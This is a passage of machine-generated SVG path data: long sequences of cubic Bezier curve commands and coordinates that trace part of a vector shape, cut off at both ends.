13.6003 21.11C13.5986 21.1057 13.5969 21.1014 13.5953 21.097C13.5936 21.0927 13.5919 21.0884 13.5903 21.0841C13.5886 21.0797 13.5869 21.0754 13.5852 21.0711C13.5836 21.0668 13.5819 21.0624 13.5802 21.0581C13.5786 21.0538 13.5769 21.0495 13.5752 21.0451C13.5736 21.0408 13.5719 21.0365 13.5702 21.0321C13.5685 21.0278 13.5669 21.0235 13.5652 21.0192C13.5635 21.0148 13.5619 21.0105 13.5602 21.0062C13.5585 21.0019 13.5569 20.9975 13.5552 20.9932C13.5535 20.9889 13.5518 20.9846 13.5502 20.9802C13.5485 20.9759 13.5468 20.9716 13.5452 20.9672C13.5435 20.9629 13.5418 20.9586 13.5402 20.9543C13.5385 20.9499 13.5368 20.9456 13.5351 20.9413C13.5335 20.937 13.5318 20.9326 13.5301 20.9283C13.5285 20.924 13.5268 20.9196 13.5251 20.9153C13.5234 20.911 13.5218 20.9067 13.5201 20.9023C13.5184 20.898 13.5168 20.8937 13.5151 20.8894C13.5134 20.885 13.5117 20.8807 13.5101 20.8764C13.5084 20.872 13.5067 20.8677 13.5051 20.8634C13.5034 20.8591 13.5017 20.8547 13.5001 20.8504C13.4984 20.8461 13.4967 20.8417 13.495 20.8374C13.4934 20.8331 13.4917 20.8287 13.49 20.8244C13.4884 20.8201 13.4867 20.8158 13.485 20.8114C13.4833 20.8071 13.4817 20.8028 13.48 20.7984C13.4783 20.7941 13.4767 20.7898 13.475 20.7854C13.4733 20.7811 13.4716 20.7768 13.47 20.7725C13.4683 20.7681 13.4666 20.7638 13.4649 20.7595C13.4633 20.7551 13.4616 20.7508 13.4599 20.7465C13.4583 20.7421 13.4566 20.7378 13.4549 20.7335C13.4532 20.7292 13.4516 20.7248 13.4499 20.7205C13.4482 20.7162 13.4466 20.7118 13.4449 20.7075C13.4432 20.7032 13.4415 20.6988 13.4399 20.6945C13.4382 20.6902 13.4365 20.6858 13.4349 20.6815C13.4332 20.6772 13.4315 20.6728 13.4298 20.6685C13.4282 20.6642 13.4265 20.6598 13.4248 20.6555C13.4231 20.6512 13.4215 20.6468 13.4198 20.6425C13.4181 20.6382 13.4165 20.6339 13.4148 20.6295C13.4131 20.6252 13.4114 20.6209 13.4098 20.6165C13.4081 20.6122 13.4064 20.6079 13.4047 20.6035C13.4031 20.5992 13.4014 20.5949 13.3997 20.5905C13.3981 20.5862 13.3964 20.5819 13.3947 20.5775C13.393 20.5732 13.3914 20.5689 13.3897 20.5645C13.388 20.5602 13.3863 20.5558 13.3847 20.5515C13.383 20.5472 13.3813 20.5428 13.3797 20.5385C13.378 20.5342 13.3763 20.5298 13.3746 20.5255C13.373 20.5212 13.3713 20.5168 13.3696 20.5125C13.3679 20.5082 13.3663 20.5038 13.3646 20.4995C13.3629 20.4952 13.3612 20.4908 13.3596 20.4865C13.3579 20.4822 13.3562 20.4778 13.3545 20.4735C13.3529 20.4692 13.3512 20.4648 13.3495 20.4605C13.3479 20.4561 13.3462 20.4518 13.3445 20.4475C13.3428 20.4431 13.3412 20.4388 13.3395 20.4345C13.3378 20.4301 13.3361 20.4258 13.3345 20.4215C13.3328 20.4171 13.3311 20.4128 13.3294 20.4084C13.3278 20.4041 13.3261 20.3998 13.3244 20.3954C13.3227 20.3911 13.3211 20.3868 13.3194 20.3824C13.3177 20.3781 13.316 20.3737 13.3144 20.3694C13.3127 20.3651 13.311 20.3607 13.3093 20.3564C13.3077 20.3521 13.306 20.3477 13.3043 20.3434C13.3026 20.339 13.301 20.3347 13.2993 20.3304C13.2976 20.326 13.2959 20.3217 13.2943 20.3173C13.2926 20.313 13.2909 20.3087 13.2892 20.3043C13.2876 20.3 13.2859 20.2957 13.2842 20.2913C13.2825 20.287 13.2809 20.2826 13.2792 20.2783C13.2775 20.274 13.2758 20.2696 13.2742 20.2653C13.2725 20.2609 13.2708 20.2566 13.2691 20.2523C13.2675 20.2479 13.2658 20.2436 13.2641 20.2392C13.2624 20.2349 13.2608 20.2306 13.2591 20.2262C13.2574 20.2219 13.2557 20.2175 13.2541 20.2132C13.2524 20.2089 13.2507 20.2045 13.249 20.2002C13.2474 20.1958 13.2457 20.1915 13.244 20.1872C13.2423 20.1828 13.2407 20.1785 13.239 20.1741C13.2373 20.1698 13.2356 20.1654 13.234 20.1611C13.2323 20.1568 13.2306 20.1524 13.2289 20.1481C13.2273 20.1437 13.2256 20.1394 13.2239 20.1351C13.2222 20.1307 13.2205 20.1264 13.2189 20.122C13.2172 20.1177 13.2155 20.1133 13.2138 20.109C13.2122 20.1047 13.2105 20.1003 13.2088 20.096C13.2071 20.0916 13.2055 20.0873 13.2038 20.0829C13.2021 20.0786 13.2004 20.0742 13.1987 20.0699C13.1971 20.0656 13.1954 20.0612 13.1937 20.0569C13.192 20.0525 13.1904 20.0482 13.1887 20.0438C13.187 20.0395 13.1853 20.0352 13.1837 20.0308C13.182 20.0265 13.1803 20.0221 13.1786 20.0178C13.1769 20.0134 13.1753 20.0091 13.1736 20.0047C13.1719 20.0004 13.1702 19.9961 13.1686 19.9917C13.1669 19.9874 13.1652 19.983 13.1635 19.9787C13.1619 19.9743 13.1602 19.97 13.1585 19.9656C13.1568 19.9613 13.1551 19.9569 13.1535 19.9526C13.1518 19.9482 13.1501 19.9439 13.1484 19.9396C13.1468 19.9352 13.1451 19.9309 13.1434 19.9265C13.1417 19.9222 13.14 19.9178 13.1384 19.9135C13.1367 19.9091 13.135 19.9048 13.1333 19.9004C13.1316 19.8961 13.13 19.8917 13.1283 19.8874C13.1266 19.883 13.1249 19.8787 13.1233 19.8743C13.1216 19.87 13.1199 19.8657 13.1182 19.8613C13.1165 19.857 13.1149 19.8526 13.1132 19.8483C13.1115 19.8439 13.1098 19.8396 13.1081 19.8352C13.1065 19.8309 13.1048 19.8265 13.1031 19.8222C13.1014 19.8178 13.0998 19.8135 13.0981 19.8091C13.0964 19.8048 13.0947 19.8004 13.093 19.7961C13.0914 19.7917 13.0897 19.7874 13.088 19.783C13.0863 19.7787 13.0846 19.7743 13.083 19.77C13.0813 19.7656 13.0796 19.7613 13.0779 19.7569C13.0762 19.7526 13.0746 19.7482 13.0729 19.7439C13.0712 19.7395 13.0695 19.7352 13.0678 19.7308C13.0662 19.7265 13.0645 19.7221 13.0628 19.7178C13.0611 19.7134 13.0594 19.7091 13.0578 19.7047C13.0561 19.7004 13.0544 19.696 13.0527 19.6917C13.051 19.6873 13.0494 19.683 13.0477 19.6786C13.046 19.6742 13.0443 19.6699 13.0426 19.6655C13.041 19.6612 13.0393 19.6568 13.0376 19.6525C13.0359 19.6481 13.0342 19.6438 13.0326 19.6394C13.0309 19.6351 13.0292 19.6307 13.0275 19.6264C13.0258 19.622 13.0242 19.6177 13.0225 19.6133C13.0208 19.609 13.0191 19.6046 13.0174 19.6002C13.0158 19.5959 13.0141 19.5915 13.0124 19.5872C13.0107 19.5828 13.009 19.5785 13.0074 19.5741C13.0057 19.5698 13.004 19.5654 13.0023 19.5611C13.0006 19.5567 12.9989 19.5523 12.9973 19.548C12.9956 19.5436 12.9939 19.5393 12.9922 19.5349C12.9905 19.5306 12.9889 19.5262 12.9872 19.5219C12.9855 19.5175 12.9838 19.5131 12.9821 19.5088C12.9805 19.5044 12.9788 19.5001 12.9771 19.4957C12.9754 19.4914 12.9737 19.487 12.972 19.4826C12.9704 19.4783 12.9687 19.4739 12.967 19.4696C12.9653 19.4652 12.9636 19.4609 12.9619 19.4565C12.9603 19.4521 12.9586 19.4478 12.9569 19.4434C12.9552 19.4391 12.9535 19.4347 12.9519 19.4304C12.9502 19.426 12.9485 19.4216 12.9468 19.4173C12.9451 19.4129 12.9434 19.4086 12.9418 19.4042C12.9401 19.3998 12.9384 19.3955 12.9367 19.3911C12.935 19.3868 12.9333 19.3824 12.9317 19.3781C12.93 19.3737 12.9283 19.3693 12.9266 19.365C12.9249 19.3606 12.9232 19.3563 12.9216 19.3519C12.9199 19.3475 12.9182 19.3432 12.9165 19.3388C12.9148 19.3345 12.9131 19.3301 12.9115 19.3257C12.9098 19.3214 12.9081 19.317 12.9064 19.3127C12.9047 19.3083 12.903 19.3039 12.9014 19.2996C12.8997 19.2952 12.898 19.2908 12.8963 19.2865C12.8946 19.2821 12.8929 19.2778 12.8913 19.2734C12.8896 19.269 12.8879 19.2647 12.8862 19.2603C12.8845 19.2559 12.8828 19.2516 12.8812 19.2472C12.8795 19.2429 12.8778 19.2385 12.8761 19.2341C12.8744 19.2298 12.8727 19.2254 12.8711 19.221C12.8694 19.2167 12.8677 19.2123 12.866 19.208C12.8643 19.2036 12.8626 19.1992 12.8609 19.1949C12.8593 19.1905 12.8576 19.1861 12.8559 19.1818C12.8542 19.1774 12.8525 19.173 12.8508 19.1687C12.8492 19.1643 12.8475 19.1599 12.8458 19.1556C12.8441 19.1512 12.8424 19.1469 12.8407 19.1425C12.839 19.1381 12.8374 19.1338 12.8357 19.1294C12.834 19.125 12.8323 19.1207 12.8306 19.1163C12.8289 19.1119 12.8272 19.1076 12.8256 19.1032C12.8239 19.0988 12.8222 19.0945 12.8205 19.0901C12.8188 19.0857 12.8171 19.0814 12.8154 19.077C12.8138 19.0726 12.8121 19.0683 12.8104 19.0639C12.8087 19.0595 12.807 19.0552 12.8053 19.0508C12.8036 19.0464 12.802 19.0421 12.8003 19.0377C12.7986 19.0333 12.7969 19.029 12.7952 19.0246C12.7935 19.0202 12.7918 19.0158 12.7901 19.0115C12.7885 19.0071 12.7868 19.0027 12.7851 18.9984C12.7834 18.994 12.7817 18.9896 12.78 18.9853C12.7783 18.9809 12.7767 18.9765 12.775 18.9722C12.7733 18.9678 12.7716 18.9634 12.7699 18.959C12.7682 18.9547 12.7665 18.9503 12.7648 18.9459C12.7632 18.9416 12.7615 18.9372 12.7598 18.9328C12.7581 18.9284 12.7564 18.9241 12.7547 18.9197C12.753 18.9153 12.7513 18.911 12.7497 18.9066C12.748 18.9022 12.7463 18.8979 12.7446 18.8935C12.7429 18.8891 12.7412 18.8847 12.7395 18.8804C12.7378 18.876 12.7362 18.8716 12.7345 18.8672C12.7328 18.8629 12.7311 18.8585 12.7294 18.8541C12.7277 18.8498 12.726 18.8454 12.7243 18.841C12.7227 18.8366 12.721 18.8323 12.7193 18.8279C12.7176 18.8235 12.7159 18.8191 12.7142 18.8148C12.7125 18.8104 12.7108 18.806 12.7091 18.8016C12.7075 18.7973 12.7058 18.7929 12.7041 18.7885C12.7024 18.7841 12.7007 18.7798 12.699 18.7754C12.6973 18.771 12.6956 18.7666 12.6939 18.7623C12.6923 18.7579 12.6906 18.7535 12.6889 18.7491C12.6872 18.7448 12.6855 18.7404 12.6838 18.736C12.6821 18.7316 12.6804 18.7273 12.6787 18.7229C12.677 18.7185 12.6754 18.7141 12.6737 18.7098C12.672 18.7054 12.6703 18.701 12.6686 18.6966C12.6669 18.6922 12.6652 18.6879 12.6635 18.6835C12.6618 18.6791 12.6602 18.6747 12.6585 18.6704C12.6568 18.666 12.6551 18.6616 12.6534 18.6572C12.6517 18.6528 12.65 18.6485 12.6483 18.6441C12.6466 18.6397 12.6449 18.6353 12.6432 18.6309C12.6416 18.6266 12.6399 18.6222 12.6382 18.6178C12.6365 18.6134 12.6348 18.609 12.6331 18.6047C12.6314 18.6003 12.6297 18.5959 12.628 18.5915C12.6263 18.5871 12.6246 18.5828 12.623 18.5784C12.6213 18.574 12.6196 18.5696 12.6179 18.5652C12.6162 18.5609 12.6145 18.5565 12.6128 18.5521C12.6111 18.5477 12.6094 18.5433 12.6077 18.539C12.606 18.5346 12.6044 18.5302 12.6027 18.5258C12.601 18.5214 12.5993 18.517 12.5976 18.5127C12.5959 18.5083 12.5942 18.5039 12.5925 18.4995C12.5908 18.4951 12.5891 18.4907 12.5874 18.4864C12.5857 18.482 12.584 18.4776 12.5824 18.4732C12.5807 18.4688 12.579 18.4644 12.5773 18.4601C12.5756 18.4557 12.5739 18.4513 12.5722 18.4469C12.5705 18.4425 12.5688 18.4381 12.5671 18.4338C12.5654 18.4294 12.5637 18.425 12.562 18.4206C12.5604 18.4162 12.5587 18.4118 12.557 18.4074C12.5553 18.4031 12.5536 18.3987 12.5519 18.3943C12.5502 18.3899 12.5485 18.3855 12.5468 18.3811C12.5451 18.3767 12.5434 18.3723 12.5417 18.368C12.54 18.3636 12.5383 18.3592 12.5366 18.3548C12.535 18.3504 12.5333 18.346 12.5316 18.3416C12.5299 18.3373 12.5282 18.3329 12.5265 18.3285C12.5248 18.3241 12.5231 18.3197 12.5214 18.3153C12.5197 18.3109 12.518 18.3065 12.5163 18.3021C12.5146 18.2978 12.5129 18.2934 12.5112 18.289C12.5095 18.2846 12.5078 18.2802 12.5061 18.2758C12.5045 18.2714 12.5028 18.267 12.5011 18.2626C12.4994 18.2582 12.4977 18.2539 12.496 18.2495C12.4943 18.2451 12.4926 18.2407 12.4909 18.2363C12.4892 18.2319 12.4875 18.2275 12.4858 18.2231C12.4841 18.2187 12.4824 18.2143 12.4807 18.2099C12.479 18.2056 12.4773 18.2012 12.4756 18.1968C12.4739 18.1924 12.4722 18.188 12.4706 18.1836C12.4689 18.1792 12.4672 18.1748 12.4655 18.1704C12.4638 18.166 12.4621 18.1616 12.4604 18.1572C12.4587 18.1528 12.457 18.1484 12.4553 18.1441C12.4536 18.1397 12.4519 18.1353 12.4502 18.1309C12.4485 18.1265 12.4468 18.1221 12.4451 18.1177C12.4434 18.1133 12.4417 18.1089 12.44 18.1045C12.4383 18.1001 12.4366 18.0957 12.4349 18.0913C12.4332 18.0869 12.4315 18.0825 12.4298 18.0781C12.4281 18.0737 12.4264 18.0693 12.4247 18.0649C12.423 18.0605 12.4214 18.0562 12.4197 18.0518C12.418 18.0474 12.4163 18.043 12.4146 18.0386C12.4129 18.0342 12.4112 18.0298 12.4095 18.0254C12.4078 18.021 12.4061 18.0166 12.4044 18.0122C12.4027 18.0078 12.401 18.0034 12.3993 17.999C12.3976 17.9946 12.3959 17.9902 12.3942 17.9858C12.3925 17.9814 12.3908 17.977 12.3891 17.9726C12.3874 17.9682 12.3857 17.9638 12.384 17.9594C12.3823 17.955 12.3806 17.9506 12.3789 17.9462C12.3772 17.9418 12.3755 17.9374 12.3738 17.933C12.3721 17.9286 12.3704 17.9242 12.3687 17.9198C12.367 17.9154 12.3653 17.911 12.3636 17.9066C12.3619 17.9022 12.3602 17.8978 12.3585 17.8934C12.3568 17.889 12.3551 17.8846 12.3534 17.8802C12.3517 17.8758 12.35 17.8714 12.3483 17.867C12.3466 17.8626 12.3449 17.8582 12.3432 17.8538C12.3415 17.8494 12.3398 17.845 12.3381 17.8406C12.3364 17.8362 12.3347 17.8317 12.333 17.8273C12.3313 17.8229 12.3296 17.8185 12.3279 17.8141C12.3262 17.8097 12.3245 17.8053 12.3228 17.8009C12.3211 17.7965 12.3194 17.7921 12.3177 17.7877C12.316 17.7833 12.3143 17.7789 12.3126 17.7745C12.3109 17.7701 12.3092 17.7657 12.3075 17.7613C12.3058 17.7569 12.3041 17.7525 12.3024 17.7481C12.3007 17.7436 12.299 17.7392 12.2973 17.7348C12.2956 17.7304 12.2939 17.726 12.2922 17.7216C12.2905 17.7172 12.2888 17.7128 12.2871 17.7084C12.2854 17.704 12.2837 17.6996 12.282 17.6952C12.2803 17.6908 12.2786 17.6863 12.2769 17.6819C12.2752 17.6775 12.2735 17.6731 12.2718 17.6687C12.2701 17.6643 12.2684 17.6599 12.2667 17.6555C12.265 17.6511 12.2633 17.6467 12.2616 17.6423C12.2599 17.6378 12.2582 17.6334 12.2565 17.629C12.2548 17.6246 12.2531 17.6202 12.2514 17.6158C12.2497 17.6114 12.2479 17.607 12.2462 17.6026C12.2445 17.5981 12.2428 17.5937 12.2411 17.5893C12.2394 17.5849 12.2377 17.5805 12.236 17.5761C12.2343 17.5717 12.2326 17.5673 12.2309 17.5628C12.2292 17.5584 12.2275 17.554 12.2258 17.5496C12.2241 17.5452 12.2224 17.5408 12.2207 17.5364C12.219 17.532 12.2173 17.5275 12.2156 17.5231C12.2139 17.5187 12.2122 17.5143 12.2105 17.5099C12.2088 17.5055 12.2071 17.5011 12.2054 17.4966C12.2037 17.4922 12.2019 17.4878 12.2002 17.4834C12.1985 17.479 12.1968 17.4746 12.1951 17.4701C12.1934 17.4657 12.1917 17.4613 12.19 17.4569C12.1883 17.4525 12.1866 17.4481 12.1849 17.4436C12.1832 17.4392 12.1815 17.4348 12.1798 17.4304C12.1781 17.426 12.1764 17.4216 12.1747 17.4171C12.173 17.4127 12.1713 17.4083 12.1696 17.4039C12.1678 17.3995 12.1661 17.3951 12.1644 17.3906C12.1627 17.3862 12.161 17.3818 12.1593 17.3774C12.1576 17.373 12.1559 17.3685 12.1542 17.3641C12.1525 17.3597 12.1508 17.3553 12.1491 17.3509C12.1474 17.3464 12.1457 17.342 12.144 17.3376C12.1423 17.3332 12.1405 17.3288 12.1388 17.3243C12.1371 17.3199 12.1354 17.3155 12.1337 17.3111C12.132 17.3067 12.1303 17.3022 12.1286 17.2978C12.1269 17.2934 12.1252 17.289 12.1235 17.2845C12.1218 17.2801 12.1201 17.2757 12.1184 17.2713C12.1166 17.2669 12.1149 17.2624 12.1132 17.258C12.1115 17.2536 12.1098 17.2492 12.1081 17.2447C12.1064 17.2403 12.1047 17.2359 12.103 17.2315C12.1013 17.227 12.0996 17.2226 12.0979 17.2182C12.0962 17.2138 12.0944 17.2093 12.0927 17.2049C12.091 17.2005 12.0893 17.1961 12.0876 17.1916C12.0859 17.1872 12.0842 17.1828 12.0825 17.1784C12.0808 17.1739 12.0791 17.1695 12.0774 17.1651C12.0757 17.1607 12.0739 17.1562 12.0722 17.1518L11.8857 17.2238ZM14.4622 23.898C14.4627 23.8995 14.4633 23.901 14.4639 23.9024C14.4645 23.9039 14.465 23.9054 14.4656 23.9069C14.4662 23.9083 14.4667 23.9098 14.4673 23.9113C14.4679 23.9128 14.4684 23.9142 14.469 23.9157C14.4696 23.9172 14.4702 23.9187 14.4707 23.9201C14.4713 23.9216 14.4719 23.9231 14.4724 23.9246C14.473 23.9261 14.4736 23.9275 14.4741 23.929C14.4747 23.9305 14.4753 23.932 14.4759 23.9334C14.4764 23.9349 14.477 23.9364 14.4776 23.9379C14.4781 23.9393 14.4787 23.9408 14.4793 23.9423C14.4798 23.9438 14.4804 23.9452 14.481 23.9467C14.4815 23.9482 14.4821 23.9497 14.4827 23.9511C14.4833 23.9526 14.4838 23.9541 14.4844 23.9556C14.485 23.957 14.4855 23.9585 14.4861 23.96C14.4867 23.9615 14.4872 23.9629 14.4878 23.9644C14.4884 23.9659 14.489 23.9674 14.4895 23.9688C14.4901 23.9703 14.4907 23.9718 14.4912 23.9733C14.4918 23.9747 14.4924 23.9762 14.4929 23.9777C14.4935 23.9792 14.4941 23.9807 14.4947 23.9821C14.4952 23.9836 14.4958 23.9851 14.4964 23.9866C14.4969 23.988 14.4975 23.9895 14.4981 23.991C14.4986 23.9925 14.4992 23.9939 14.4998 23.9954C14.5003 23.9969 14.5009 23.9984 14.5015 23.9998C14.5021 24.0013 14.5026 24.0028 14.5032 24.0043C14.5038 24.0057 14.5043 24.0072 14.5049 24.0087C14.5055 24.0102 14.506 24.0116 14.5066 24.0131C14.5072 24.0146 14.5078 24.0161 14.5083 24.0175C14.5089 24.019 14.5095 24.0205 14.51 24.022C14.5106 24.0234 14.5112 24.0249 14.5117 24.0264C14.5123 24.0279 14.5129 24.0294 14.5134 24.0308C14.514 24.0323 14.5146 24.0338 14.5152 24.0353C14.5157 24.0367 14.5163 24.0382 14.5169 24.0397C14.5174 24.0412 14.518 24.0426 14.5186 24.0441C14.5191 24.0456 14.5197 24.0471 14.5203 24.0485C14.5209 24.05 14.5214 24.0515 14.522 24.053C14.5226 24.0544 14.5231 24.0559 14.5237 24.0574C14.5243 24.0589 14.5248 24.0603 14.5254 24.0618C14.526 24.0633 14.5266 24.0648 14.5271 24.0662C14.5277 24.0677 14.5283 24.0692 14.5288 24.0707C14.5294 24.0721 14.53 24.0736 14.5305 24.0751C14.5311 24.0766 14.5317 24.078 14.5322 24.0795C14.5328 24.081 14.5334 24.0825 14.534 24.084C14.5345 24.0854 14.5351 24.0869 14.5357 24.0884C14.5362 24.0899 14.5368 24.0913 14.5374 24.0928C14.5379 24.0943 14.5385 24.0958 14.5391 24.0972C14.5397 24.0987 14.5402 24.1002 14.5408 24.1017C14.5414 24.1031 14.5419 24.1046 14.5425 24.1061C14.5431 24.1076 14.5436 24.109 14.5442 24.1105C14.5448 24.112 14.5454 24.1135 14.5459 24.1149C14.5465 24.1164 14.5471 24.1179 14.5476 24.1194C14.5482 24.1208 14.5488 24.1223 14.5493 24.1238C14.5499 24.1253 14.5505 24.1267 14.551 24.1282C14.5516 24.1297 14.5522 24.1312 14.5528 24.1327C14.5533 24.1341 14.5539 24.1356 14.5545 24.1371C14.555 24.1386 14.5556 24.14 14.5562 24.1415C14.5567 24.143 14.5573 24.1445 14.5579 24.1459C14.5585 24.1474 14.559 24.1489 14.5596 24.1504C14.5602 24.1518 14.5607 24.1533 14.5613 24.1548C14.5619 24.1563 14.5624 24.1577 14.563 24.1592C14.5636 24.1607 14.5642 24.1622 14.5647 24.1636C14.5653 24.1651 14.5659 24.1666 14.5664 24.1681C14.567 24.1695 14.5676 24.171 14.5681 24.1725C14.5687 24.174 14.5693 24.1754 14.5698 24.1769C14.5704 24.1784 14.571 24.1799 14.5716 24.1813C14.5721 24.1828 14.5727 24.1843 14.5733 24.1858C14.5738 24.1873 14.5744 24.1887 14.575 24.1902C14.5755 24.1917 14.5761 24.1932 14.5767 24.1946C14.5773 24.1961 14.5778 24.1976 14.5784 24.1991C14.579 24.2005 14.5795 24.202 14.5801 24.2035C14.5807 24.205 14.5812 24.2064 14.5818 24.2079C14.5824 24.2094 14.583 24.2109 14.5835 24.2123C14.5841 24.2138 14.5847 24.2153 14.5852 24.2168C14.5858 24.2182 14.5864 24.2197 14.5869 24.2212C14.5875 24.2227 14.5881 24.2241 14.5886 24.2256C14.5892 24.2271 14.5898 24.2286 14.5904 24.23C14.5909 24.2315 14.5915 24.233 14.5921 24.2345C14.5926 24.236 14.5932 24.2374 14.5938 24.2389C14.5943 24.2404 14.5949 24.2419 14.5955 24.2433C14.5961 24.2448 14.5966 24.2463 14.5972 24.2478C14.5978 24.2492 14.5983 24.2507 14.5989 24.2522C14.5995 24.2537 14.6 24.2551 14.6006 24.2566C14.6012 24.2581 14.6018 24.2596 14.6023 24.261C14.6029 24.2625 14.6035 24.264 14.604 24.2655C14.6046 24.2669 14.6052 24.2684 14.6057 24.2699C14.6063 24.2714 14.6069 24.2728 14.6074 24.2743C14.608 24.2758 14.6086 24.2773 14.6092 24.2787C14.6097 24.2802 14.6103 24.2817 14.6109 24.2832C14.6114 24.2846 14.612 24.2861 14.6126 24.2876C14.6131 24.2891 14.6137 24.2906 14.6143 24.292C14.6149 24.2935 14.6154 24.295 14.616 24.2965C14.6166 24.2979 14.6171 24.2994 14.6177 24.3009C14.6183 24.3024 14.6188 24.3038 14.6194 24.3053C14.62 24.3068 14.6206 24.3083 14.6211 24.3097C14.6217 24.3112 14.6223 24.3127 14.6228 24.3142C14.6234 24.3156 14.624 24.3171 14.6245 24.3186C14.6251 24.3201 14.6257 24.3215 14.6262 24.323C14.6268 24.3245 14.6274 24.326 14.628 24.3274C14.6285 24.3289 14.6291 24.3304 14.6297 24.3319C14.6302 24.3333 14.6308 24.3348 14.6314 24.3363C14.6319 24.3378 14.6325 24.3393 14.6331 24.3407C14.6337 24.3422 14.6342 24.3437 14.6348 24.3452C14.6354 24.3466 14.6359 24.3481 14.6365 24.3496C14.6371 24.3511 14.6376 24.3525 14.6382 24.354C14.6388 24.3555 14.6394 24.357 14.6399 24.3584C14.6405 24.3599 14.6411 24.3614 14.6416 24.3629C14.6422 24.3643 14.6428 24.3658 14.6433 24.3673C14.6439 24.3688 14.6445 24.3702 14.645 24.3717C14.6456 24.3732 14.6462 24.3747 14.6468 24.3761C14.6473 24.3776 14.6479 24.3791 14.6485 24.3806C14.649 24.382 14.6496 24.3835 14.6502 24.385C14.6507 24.3865 14.6513 24.388 14.6519 24.3894C14.6525 24.3909 14.653 24.3924 14.6536 24.3939C14.6542 24.3953 14.6547 24.3968 14.6553 24.3983C14.6559 24.3998 14.6564 24.4012 14.657 24.4027C14.6576 24.4042 14.6582 24.4057 14.6587 24.4071C14.6593 24.4086 14.6599 24.4101 14.6604 24.4116C14.661 24.413 14.6616 24.4145 14.6621 24.416C14.6627 24.4175 14.6633 24.4189 14.6638 24.4204C14.6644 24.4219 14.665 24.4234 14.6656 24.4248C14.6661 24.4263 14.6667 24.4278 14.6673 24.4293C14.6678 24.4307 14.6684 24.4322 14.669 24.4337C14.6695 24.4352 14.6701 24.4366 14.6707 24.4381C14.6713 24.4396 14.6718 24.4411 14.6724 24.4426C14.673 24.444 14.6735 24.4455 14.6741 24.447C14.6747 24.4485 14.6752 24.4499 14.6758 24.4514C14.6764 24.4529 14.677 24.4544 14.6775 24.4558C14.6781 24.4573 14.6787 24.4588 14.6792 24.4603C14.6798 24.4617 14.6804 24.4632 14.6809 24.4647C14.6815 24.4662 14.6821 24.4676 14.6826 24.4691C14.6832 24.4706 14.6838 24.4721 14.6844 24.4735C14.6849 24.475 14.6855 24.4765 14.6861 24.478C14.6866 24.4794 14.6872 24.4809 14.6878 24.4824C14.6883 24.4839 14.6889 24.4853 14.6895 24.4868C14.6901 24.4883 14.6906 24.4898 14.6912 24.4913C14.6918 24.4927 14.6923 24.4942 14.6929 24.4957C14.6935 24.4972 14.694 24.4986 14.6946 24.5001C14.6952 24.5016 14.6958 24.5031 14.6963 24.5045C14.6969 24.506 14.6975 24.5075 14.698 24.509C14.6986 24.5104 14.6992 24.5119 14.6997 24.5134C14.7003 24.5149 14.7009 24.5163 14.7014 24.5178C14.702 24.5193 14.7026 24.5208 14.7032 24.5222C14.7037 24.5237 14.7043 24.5252 14.7049 24.5267C14.7054 24.5281 14.706 24.5296 14.7066 24.5311C14.7071 24.5326 14.7077 24.534 14.7083 24.5355C14.7089 24.537 14.7094 24.5385 14.71 24.5399C14.7106 24.5414 14.7111 24.5429 14.7117 24.5444C14.7123 24.5459 14.7128 24.5473 14.7134 24.5488C14.714 24.5503 14.7146 24.5518 14.7151 24.5532C14.7157 24.5547 14.7163 24.5562 14.7168 24.5577C14.7174 24.5591 14.718 24.5606 14.7185 24.5621C14.7191 24.5636 14.7197 24.565 14.7202 24.5665C14.7208 24.568 14.7214 24.5695 14.722 24.5709C14.7225 24.5724 14.7231 24.5739 14.7237 24.5754C14.7242 24.5768 14.7248 24.5783 14.7254 24.5798C14.7259 24.5813 14.7265 24.5827 14.7271 24.5842C14.7277 24.5857 14.7282 24.5872 14.7288 24.5886C14.7294 24.5901 14.7299 24.5916 14.7305 24.5931C14.7311 24.5946 14.7316 24.596 14.7322 24.5975C14.7328 24.599 14.7334 24.6005 14.7339 24.6019C14.7345 24.6034 14.7351 24.6049 14.7356 24.6064C14.7362 24.6078 14.7368 24.6093 14.7373 24.6108C14.7379 24.6123 14.7385 24.6137 14.739 24.6152C14.7396 24.6167 14.7402 24.6182 14.7408 24.6196C14.7413 24.6211 14.7419 24.6226 14.7425 24.6241C14.743 24.6255 14.7436 24.627 14.7442 24.6285C14.7447 24.63 14.7453 24.6314 14.7459 24.6329C14.7465 24.6344 14.747 24.6359 14.7476 24.6373C14.7482 24.6388 14.7487 24.6403 14.7493 24.6418C14.7499 24.6432 14.7504 24.6447 14.751 24.6462C14.7516 24.6477 14.7522 24.6492 14.7527 24.6506C14.7533 24.6521 14.7539 24.6536 14.7544 24.6551C14.755 24.6565 14.7556 24.658 14.7561 24.6595C14.7567 24.661 14.7573 24.6624 14.7578 24.6639C14.7584 24.6654 14.759 24.6669 14.7596 24.6683C14.7601 24.6698 14.7607 24.6713 14.7613 24.6728C14.7618 24.6742 14.7624 24.6757 14.763 24.6772C14.7635 24.6787 14.7641 24.6801 14.7647 24.6816C14.7653 24.6831 14.7658 24.6846 14.7664 24.686C14.767 24.6875 14.7675 24.689 14.7681 24.6905C14.7687 24.6919 14.7692 24.6934 14.7698 24.6949C14.7704 24.6964 14.771 24.6979 14.7715 24.6993C14.7721 24.7008 14.7727 24.7023 14.7732 24.7038C14.7738 24.7052 14.7744 24.7067 14.7749 24.7082C14.7755 24.7097 14.7761 24.7111 14.7766 24.7126C14.7772 24.7141 14.7778 24.7156 14.7784 24.717C14.7789 24.7185 14.7795 24.72 14.7801 24.7215C14.7806 24.7229 14.7812 24.7244 14.7818 24.7259C14.7823 24.7274 14.7829 24.7288 14.7835 24.7303C14.7841 24.7318 14.7846 24.7333 14.7852 24.7347C14.7858 24.7362 14.7863 24.7377 14.7869 24.7392C14.7875 24.7406 14.788 24.7421 14.7886 24.7436C14.7892 24.7451 14.7898 24.7465 14.7903 24.748C14.7909 24.7495 14.7915 24.751 14.792 24.7525C14.7926 24.7539 14.7932 24.7554 14.7937 24.7569C14.7943 24.7584 14.7949 24.7598 14.7954 24.7613C14.796 24.7628 14.7966 24.7643 14.7972 24.7657C14.7977 24.7672 14.7983 24.7687 14.7989 24.7702C14.7994 24.7716 14.8 24.7731 14.8006 24.7746C14.8011 24.7761 14.8017 24.7775 14.8023 24.779C14.8029 24.7805 14.8034 24.782 14.804 24.7834C14.8046 24.7849 14.8051 24.7864 14.8057 24.7879C14.8063 24.7893 14.8068 24.7908 14.8074 24.7923C14.808 24.7938 14.8085 24.7952 14.8091 24.7967C14.8097 24.7982 14.8103 24.7997 14.8108 24.8012C14.8114 24.8026 14.812 24.8041 14.8125 24.8056C14.8131 24.8071 14.8137 24.8085 14.8142 24.81C14.8148 24.8115 14.8154 24.813 14.816 